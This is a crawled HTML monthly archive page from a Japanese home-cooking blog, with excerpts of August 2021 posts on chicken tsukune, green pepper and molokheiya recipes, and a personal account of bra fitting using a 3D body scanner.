

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kkdmama.work/2021/08/
body_size: 11684
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>August, 2021 | いそがばまわれ</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="robots" content="index" />
<meta property="og:title" content="2021年 8月 の投稿一覧" />
<meta property="og:type" content="" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://kkdmama.work/2021/08/" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="いそがばまわれ" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="@Syumatsucooking" name="twitter:site" />


<!-- All In One SEO Pack 3.7.1[156,177] -->
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kkdmama.work/#organization","url":"https://kkdmama.work/","name":"いそがばまわれ","sameAs":[]},{"@type":"WebSite","@id":"https://kkdmama.work/#website","url":"https://kkdmama.work/","name":"いそがばまわれ","publisher":{"@id":"https://kkdmama.work/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://kkdmama.work/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://kkdmama.work/2021/08/#collectionpage","url":"https://kkdmama.work/2021/08/","inLanguage":"ja","name":"Month: August 2021","isPartOf":{"@id":"https://kkdmama.work/#website"},"breadcrumb":{"@id":"https://kkdmama.work/2021/08/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://kkdmama.work/2021/08/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kkdmama.work/","url":"https://kkdmama.work/","name":"いそがばまわれ"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kkdmama.work/2021/","url":"https://kkdmama.work/2021/","name":"Year: 2021"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kkdmama.work/2021/08/","url":"https://kkdmama.work/2021/08/","name":"Month: August 2021"}}]}]}</script>
<link rel="canonical" href="https://kkdmama.work/2021/08/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kkdmama.work\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='base-css-css'  href='https://kkdmama.work/wp-content/themes/xeory_base/base.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='https://kkdmama.work/wp-content/themes/xeory_base/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://kkdmama.work/wp-content/themes/xeory_base/lib/fonts/font-awesome-4.5.0/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kkdmama.work/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kkdmama.work/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://kkdmama.work/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://kkdmama.work/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://kkdmama.work/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kkdmama.work/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kkdmama.work/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://kkdmama.work/wp-content/uploads/2020/02/cropped-フードライブ　恵方巻カット-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kkdmama.work/wp-content/uploads/2020/02/cropped-フードライブ　恵方巻カット-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kkdmama.work/wp-content/uploads/2020/02/cropped-フードライブ　恵方巻カット-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kkdmama.work/wp-content/uploads/2020/02/cropped-フードライブ　恵方巻カット-270x270.jpg" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160164235-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160164235-1');
</script>
</head>

<body id="#top" class="archive date left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.8&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://kkdmama.work">いそがばまわれ</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/@Syumatsucooking"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fkkdmama.work%2Ffeed%2F"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://schema.org/ListItem"><a href="https://kkdmama.work" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li><i class="fa fa-clock-o"></i> 2021年 8月 </li></ol>
  <div id="main" class="col-md-8">

    <div class="main-inner">

    <section class="cat-content">
      <header class="cat-header">
        <h1 class="post-title">2021年 8月 の投稿一覧</h1>
      </header>
      
    </section>

    <div class="post-loop-wrap">
    
<article id="post-10631" class="post-10631 post type-post status-publish format-standard hentry category-a-recipe-for-professional-learning category-chicken-recipe firstpost" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2021-08-25T16:18:24+09:00"><i class="fa fa-clock-o"></i> 2021.08.25</li>
        </ul>
        <h2 class="post-title" itemprop="headline"><a href="https://kkdmama.work/2021/08/25/%e3%83%97%e3%83%ad%e3%81%ab%e5%ad%a6%e3%81%b6%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e6%9c%88%e8%a6%8b%e3%81%aa%e3%83%95%e3%83%af%e3%83%95%e3%83%af%e9%b6%8f%e3%81%a4%e3%81%8f%e3%81%ad%e3%80%8f%e3%83%97/">プロに学ぶレシピ『月見なフワフワ鶏つくね』プロ料理家コウケンテツさん人気レシピ参考。</a></h2>
      </header>

      <section class="post-content" itemprop="text">

        
        
<p></p>



<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- いそがばまわれ（記事上） -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6836848836200227" data-ad-slot="3835052397" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p></p>



<p><strong>プロに学ぶレシピ『月見なフワフワ鶏つくね』のご紹介。 大人気の鶏つくねをふわふわに仕上げます。大葉を盛り爽やかアップ！プロ料理家コウケンテツさんの人気レシピを参考。プロの技で料理を楽しく簡単に♪ </strong></p>



<p></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://kkdmama.work/wp-content/uploads/2021/08/コウケンテツ鶏つくねレシピ２０.jpg" alt="" class="wp-image-10632" srcset="https://kkdmama.work/wp-content/uploads/2021/08/コウケンテツ鶏つくねレシピ２０.jpg 400w, https://kkdmama.work/wp-content/uploads/2021/08/コウケンテツ鶏つくねレシピ２０-300x225.jpg 300w, https://kkdmama.work/wp-content/uploads/2021/08/コウケンテツ鶏つくねレシピ２０-285x214.jpg 285w, https://kkdmama.work/wp-content/uploads/2021/08/コウケンテツ鶏つくねレシピ２０-282x212.jpg 282w" sizes="(max-width: 400px) 100vw, 400px" /></figure></div>



<p></p>



<p>我が家でも人気の鶏つくね。</p>



<p>今回は</p>



<p><a href="https://www.youtube.com/watch?v=pgW0x-DM_bg" target="_blank" aria-label="プロ料理家コウケンテツさんレシピ (opens in a new tab)" rel="noreferrer noopener"><strong>プロ料理家コウケンテツさんレシピ</strong></a>を参考に</p>



<p>カチッと固くなりがちな鶏つくねを</p>



<p>ふわふわ＆ジューシーに仕上げます。</p>



<p>コウケンテツさんならでは美味しく仕上げるコツがいっぱいのレシピ。</p>



<p>それでは</p>



<p> <strong>プロに学ぶレシピ『月見なフワフワ鶏つくね』</strong> の詳しい作り方をご覧下さいね。</p>



 <a href="https://kkdmama.work/2021/08/25/%e3%83%97%e3%83%ad%e3%81%ab%e5%ad%a6%e3%81%b6%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e6%9c%88%e8%a6%8b%e3%81%aa%e3%83%95%e3%83%af%e3%83%95%e3%83%af%e9%b6%8f%e3%81%a4%e3%81%8f%e3%81%ad%e3%80%8f%e3%83%97/" class="more-link" rel="nofollow">続きを読む</a>
      </section>

    </article>
    
<article id="post-10483" class="post-10483 post type-post status-publish format-standard hentry category-4" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2021-08-23T15:09:03+09:00"><i class="fa fa-clock-o"></i> 2021.08.23</li>
        </ul>
        <h2 class="post-title" itemprop="headline"><a href="https://kkdmama.work/2021/08/23/%e3%80%8c%e3%83%91%e3%82%ab%e3%83%91%e3%82%ab%e3%83%96%e3%83%a9%e3%82%b8%e3%83%a3%e3%83%bc%e3%82%88%e3%80%82%e3%82%b5%e3%83%a8%e3%82%a6%e3%83%8a%e3%83%a9%e2%99%aa%e3%80%8d%ef%bc%94%ef%bc%90%e4%bb%a3/">悩める４０代ブラの選び方「しぼんだおっぱい・パカパカブラジャーさようなら♪」ブラ選びの悩み解決。ワコール3D採寸smart&#038;tryパルレ体験記。</a></h2>
      </header>

      <section class="post-content" itemprop="text">

        
        
<p><strong>体型変化著しい４０代女性ブラジャーの悩み「離れ胸・垂れ胸・しぼみ胸・パカパカする」等々を解決するべく、ワコールが提供する無料サービス3D採寸smart&amp;tryパルレ体験！３D採寸はブラジャーの選び方で悩む４０代女性の味方となるのか？</strong></p>



<p></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://kkdmama.work/wp-content/uploads/2021/08/４０代ブラジャー悩み解決３.jpg" alt="" class="wp-image-10509" srcset="https://kkdmama.work/wp-content/uploads/2021/08/４０代ブラジャー悩み解決３.jpg 400w, https://kkdmama.work/wp-content/uploads/2021/08/４０代ブラジャー悩み解決３-265x300.jpg 265w, https://kkdmama.work/wp-content/uploads/2021/08/４０代ブラジャー悩み解決３-189x214.jpg 189w, https://kkdmama.work/wp-content/uploads/2021/08/４０代ブラジャー悩み解決３-230x260.jpg 230w" sizes="(max-width: 400px) 100vw, 400px" /></figure></div>



<p></p>



<p>「母ちゃんのおっぱい、小さくなったねぇ～。」</p>



<p>ここ最近</p>



<p>口達者な娘から言われるようになったセリフ。</p>



<p>対する私の反論と言えば</p>



<p>「昔はそこそ大きかったんだから！アンタ達におっぱいを吸いつくされたんだよ。」と</p>



<p>過去の栄光？を語るのみ。</p>



<p>４０代に入りブラジャーに関する悩みはつきない。</p>



<ul><li><strong>ブラのサイズが合わずパカパカする。</strong></li><li><strong>ブラのワイヤーが痛い。</strong></li><li><strong>ブラがずれ上がる。</strong></li><li><strong>自分のスリーサイズがわからない。</strong></li></ul>



<p>そもそも</p>



<p>一体どこでに行けばピッタリのブラに巡り合えるのか？もわからない。</p>



<p>ネットで「４０代おすすめブラ」を検索しても</p>



<p>自分のしぼんでしまったおっぱいに合うのかも不明。</p>



<p>ブラの値段設定もよく分からない。</p>



<p>安かろう＝悪かろうなのか？</p>



<p>でも</p>



<p>値段が高いからと言って自分が快適に感じるかどうか？は別の話。</p>



<p>そこで意を決し</p>



<p>４０代ブラジャーに関する悩みを解決すべく</p>



<p>ワコールの新サービス<a href="https://www.wacoal.jp/ava_parler/" target="_blank" aria-label="「3D smart &amp; try パルレ」 (opens in a new tab)" rel="noreferrer noopener">「3D smart &amp; try パルレ」</a>を予約。</p>



<p> 3Dボディスキャナーを使いセルフサービスで自分のサイズを計測することに。</p>



<p>ワコール社の</p>



<p>経験と知識が詰まったアバターとAIの最強コンビは</p>



<p>ブラジャー選びに悩む４０代の私に</p>



<p>ピッタリのブラジャーを選び出すことに成功したのか？</p>



<p>４０代母ちゃんの</p>



<p><a href="https://www.wacoal.jp/ava_parler/" target="_blank" aria-label="ワコール3D採寸smart&amp;tryパルレ (opens in a new tab)" rel="noreferrer noopener">ワコール3D採寸smart&amp;tryパルレ</a>体験記をご覧下さいね。</p>



 <a href="https://kkdmama.work/2021/08/23/%e3%80%8c%e3%83%91%e3%82%ab%e3%83%91%e3%82%ab%e3%83%96%e3%83%a9%e3%82%b8%e3%83%a3%e3%83%bc%e3%82%88%e3%80%82%e3%82%b5%e3%83%a8%e3%82%a6%e3%83%8a%e3%83%a9%e2%99%aa%e3%80%8d%ef%bc%94%ef%bc%90%e4%bb%a3/" class="more-link" rel="nofollow">続きを読む</a>
      </section>

    </article>
    
<article id="post-10429" class="post-10429 post type-post status-publish format-standard hentry category-saide-dish-recipe category-vegetable-main-recipe" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2021-08-19T13:10:09+09:00"><i class="fa fa-clock-o"></i> 2021.08.19</li>
        </ul>
        <h2 class="post-title" itemprop="headline"><a href="https://kkdmama.work/2021/08/19/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e3%81%97%e3%82%8f%e3%81%97%e3%82%8f%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3ok%ef%bc%81%e7%a8%ae%e3%81%94%e3%81%a8%e9%a3%9f%e3%81%b9%e3%82%8b%e6%bf%83%e3%81%84%e5%91%b3/">レシピ『しわしわピーマン種ごと食べるピーマン炒め』</a></h2>
      </header>

      <section class="post-content" itemprop="text">

        
        
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- いそがばまわれ（記事上） -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6836848836200227" data-ad-slot="3835052397" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p></p>



<p><strong>レシピ『しわしわピーマン種ごと食べるピーマン炒め』のご紹介。しわが出たピーマンは種とワタも一緒に炒める。顆粒ダシを使って簡単に。生ゴミも激減する濃い味ピーマン炒め。</strong></p>



<p></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://kkdmama.work/wp-content/uploads/2021/08/しわしわのピーマンを食べるレシピ１３.jpg" alt="" class="wp-image-10432" srcset="https://kkdmama.work/wp-content/uploads/2021/08/しわしわのピーマンを食べるレシピ１３.jpg 400w, https://kkdmama.work/wp-content/uploads/2021/08/しわしわのピーマンを食べるレシピ１３-300x225.jpg 300w, https://kkdmama.work/wp-content/uploads/2021/08/しわしわのピーマンを食べるレシピ１３-285x214.jpg 285w, https://kkdmama.work/wp-content/uploads/2021/08/しわしわのピーマンを食べるレシピ１３-282x212.jpg 282w" sizes="(max-width: 400px) 100vw, 400px" /></figure></div>



<p></p>



<p>激安で購入した大袋のピーマン。</p>



<p>食べなきゃ！と思いつつ時は経過。</p>



<p>気がつくと</p>



<p>ピーマンにシワシワが出始めている。</p>



<p>そんな時は</p>



<p>レシピ『しわしわピーマン種ごと食べるピーマン炒め』がオススメ。</p>



<p>しわしわピーマンを種・ワタごとカット！</p>



<p>顆粒ダシで濃い味付けをプラス。</p>



<p>味が抜け始めたピーマンでも美味しく食べられます。</p>



<p>生ゴミも出ない。</p>



<p>ピーマン使い切りレシピをご覧下さい。</p>



 <a href="https://kkdmama.work/2021/08/19/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e3%81%97%e3%82%8f%e3%81%97%e3%82%8f%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3ok%ef%bc%81%e7%a8%ae%e3%81%94%e3%81%a8%e9%a3%9f%e3%81%b9%e3%82%8b%e6%bf%83%e3%81%84%e5%91%b3/" class="more-link" rel="nofollow">続きを読む</a>
      </section>

    </article>
    
<article id="post-10350" class="post-10350 post type-post status-publish format-standard hentry category-pre-prepared-ingredients-recipe category-vegetable-main-recipe" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2021-08-18T10:45:40+09:00"><i class="fa fa-clock-o"></i> 2021.08.18</li>
        </ul>
        <h2 class="post-title" itemprop="headline"><a href="https://kkdmama.work/2021/08/18/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e3%83%a2%e3%83%ad%e3%83%98%e3%82%a4%e3%83%a4%e3%81%ae%e8%8c%b9%e3%81%a7%e6%96%b9%e3%83%bb%e3%82%aa%e3%82%b9%e3%82%b9%e3%83%a1%e3%81%ae%e9%a3%9f%e3%81%b9%e6%96%b9/">レシピ『モロヘイヤの茹で方・オススメの食べ方』モロヘイヤときゅうりのネバネバ常備菜レシピ</a></h2>
      </header>

      <section class="post-content" itemprop="text">

        
        
<p><strong>レシピ『モロヘイヤの茹で方・オススメの食べ方』のご紹介。モロヘイヤは正しく茹でると美味しさが格段にアップ。とっても簡単なモロヘイヤの常備菜もご紹介。栄養満点！緑鮮やかなモロヘイヤのネバネバの旨味を楽しんで♪</strong></p>



<p></p>



<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- いそがばまわれ（記事上） -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6836848836200227" data-ad-slot="3835052397" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://kkdmama.work/wp-content/uploads/2021/08/モロヘイヤの正しい茹で方レシピ２１.jpg" alt="" class="wp-image-10352" srcset="https://kkdmama.work/wp-content/uploads/2021/08/モロヘイヤの正しい茹で方レシピ２１.jpg 400w, https://kkdmama.work/wp-content/uploads/2021/08/モロヘイヤの正しい茹で方レシピ２１-300x243.jpg 300w, https://kkdmama.work/wp-content/uploads/2021/08/モロヘイヤの正しい茹で方レシピ２１-264x214.jpg 264w, https://kkdmama.work/wp-content/uploads/2021/08/モロヘイヤの正しい茹で方レシピ２１-282x228.jpg 282w" sizes="(max-width: 400px) 100vw, 400px" /></figure></div>



<p></p>



<p>この数年で見かける機会が増えた</p>



<p>お買得価格＆栄養満点野菜のモロヘイヤ。</p>



<p>ところが・・・</p>



<p>モロヘイヤのレシピを思いつかないどころか</p>



<p>そもそも</p>



<p>モロヘイヤの料理法がわからない！という方も多いのでは？</p>



<p>と言っている私も同じく</p>



<p>モロヘイヤの茹で方すらわかってなかった状態。</p>



<p>でも</p>



<p>一度モロヘイヤの正しい茹で方を覚えてしまうと</p>



<p>他の青菜を茹でるよりもはるかに手軽！簡単！</p>



<p>そして</p>



<p>何よりもモロヘイヤという野菜の美味しさにビックリ。</p>



<p>今まで</p>



<p>モロヘイヤという野菜を買ったことのない方も</p>



<p>ぜひ</p>



<p>レシピ『モロヘイヤの茹で方・オススメの食べ方』を参考にして</p>



<p>モロヘイヤの美味しさに目覚めるキッカケにして下さいね♪</p>



 <a href="https://kkdmama.work/2021/08/18/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e3%83%a2%e3%83%ad%e3%83%98%e3%82%a4%e3%83%a4%e3%81%ae%e8%8c%b9%e3%81%a7%e6%96%b9%e3%83%bb%e3%82%aa%e3%82%b9%e3%82%b9%e3%83%a1%e3%81%ae%e9%a3%9f%e3%81%b9%e6%96%b9/" class="more-link" rel="nofollow">続きを読む</a>
      </section>

    </article>
    
<article id="post-10275" class="post-10275 post type-post status-publish format-standard hentry category-pork-recipe category-vegetable-main-recipe" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2021-08-15T10:39:11+09:00"><i class="fa fa-clock-o"></i> 2021.08.15</li>
        </ul>
        <h2 class="post-title" itemprop="headline"><a href="https://kkdmama.work/2021/08/15/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e6%97%a5%e6%b8%85%e3%81%a8%e3%82%8d%e3%81%bf%e4%b8%8a%e6%89%8b%e3%81%a7%e7%b0%a1%e5%8d%98%ef%bc%81%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3%e3%81%ae%e8%b1%9a%e3%83%90/">レシピ『日清とろみ上手で簡単！ピーマンの豚バラ肉巻き』片栗粉より便利！効率良しのピーマンの豚バラ肉巻きレシピ。</a></h2>
      </header>

      <section class="post-content" itemprop="text">

        
        
<p></p>



<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- いそがばまわれ（記事上） -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6836848836200227" data-ad-slot="3835052397" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p></p>



<p><strong>レシピ『日清とろみ上手で簡単！ピーマンの豚バラ肉巻き』のご紹介。ピーマンレシピの定番・ピーマンの豚バラ肉巻きを「日清とろみ上手」で作ってみた感想は？片栗粉との違いは？簡単レシピと「日清とろみ上手」の使い勝手をレビュー♪</strong></p>



<p></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://kkdmama.work/wp-content/uploads/2021/08/ピーマンの豚バラ巻きレシピ１７.jpg" alt="" class="wp-image-10277" srcset="https://kkdmama.work/wp-content/uploads/2021/08/ピーマンの豚バラ巻きレシピ１７.jpg 400w, https://kkdmama.work/wp-content/uploads/2021/08/ピーマンの豚バラ巻きレシピ１７-300x225.jpg 300w, https://kkdmama.work/wp-content/uploads/2021/08/ピーマンの豚バラ巻きレシピ１７-285x214.jpg 285w, https://kkdmama.work/wp-content/uploads/2021/08/ピーマンの豚バラ巻きレシピ１７-282x212.jpg 282w" sizes="(max-width: 400px) 100vw, 400px" /></figure></div>



<p></p>



<p>ピーマンで作る我が家の定番レシピと言えば</p>



<ul><li><a aria-label="ピーマンの肉詰め (opens in a new tab)" href="https://kkdmama.work/2021/05/26/%e3%83%97%e3%83%ad%e3%81%ab%e5%ad%a6%e3%81%b6%e3%80%8e%e3%81%af%e3%81%8c%e3%82%8c%e3%81%aa%e3%81%84%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3%e3%81%ae%e8%82%89%e8%a9%b0%e3%82%81%e3%80%8f%e3%83%97%e3%83%ad/" target="_blank" rel="noreferrer noopener">コウケンテツさん</a><a href="https://kkdmama.work/2021/05/26/%e3%83%97%e3%83%ad%e3%81%ab%e5%ad%a6%e3%81%b6%e3%80%8e%e3%81%af%e3%81%8c%e3%82%8c%e3%81%aa%e3%81%84%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3%e3%81%ae%e8%82%89%e8%a9%b0%e3%82%81%e3%80%8f%e3%83%97%e3%83%ad/" target="_blank" aria-label="ピーマンの肉詰め (opens in a new tab)" rel="noreferrer noopener">流</a><a aria-label="ピーマンの肉詰め (opens in a new tab)" href="https://kkdmama.work/2021/05/26/%e3%83%97%e3%83%ad%e3%81%ab%e5%ad%a6%e3%81%b6%e3%80%8e%e3%81%af%e3%81%8c%e3%82%8c%e3%81%aa%e3%81%84%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3%e3%81%ae%e8%82%89%e8%a9%b0%e3%82%81%e3%80%8f%e3%83%97%e3%83%ad/" target="_blank" rel="noreferrer noopener">ピーマンの肉詰め</a></li></ul>



